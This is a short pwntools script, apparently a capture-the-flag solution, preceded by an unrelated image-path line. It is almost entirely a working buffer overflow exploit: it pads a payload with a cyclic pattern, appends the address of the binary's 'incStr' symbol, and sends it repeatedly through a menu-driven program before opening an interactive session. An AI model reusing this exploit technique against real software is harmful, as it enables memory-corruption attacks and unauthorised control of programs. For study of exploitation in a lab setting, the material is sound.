 message = b''
message += cyclic(16)
message += p64(context.binary.symbols['incStr'])

output = io.recv()
print(output.decode('ascii'))

io.sendline('1')
print(io.recv().decode('ascii'))

for i in range(5):

    io.sendline('3')
    print(io.recv().decode('ascii'))

    io.sendline(message)
    print(io.recv())

    io.sendline('2')
    print(io.recv().decode('ascii'))

io.sendline('5')

output = io.interactive()
~
~